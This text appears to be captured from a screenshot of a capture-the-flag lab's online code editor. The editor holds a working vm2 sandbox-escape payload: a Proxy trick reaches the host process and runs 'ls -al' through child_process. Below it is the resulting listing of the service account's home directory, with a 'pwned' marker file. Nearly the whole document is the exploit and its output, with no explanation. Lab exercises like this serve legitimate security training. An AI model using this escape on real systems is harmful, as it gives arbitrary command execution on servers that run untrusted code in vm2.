 codify.htb/editor
10
Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("ls -al").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
total 32
drwxr-x--- 4 svc    svc    4096 Nov  5 16:12 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwxrwxr-x 5 svc    svc    4096 Nov  5 15:54 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc       0 Nov  5 16:12 pwned
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc
Codify © 2023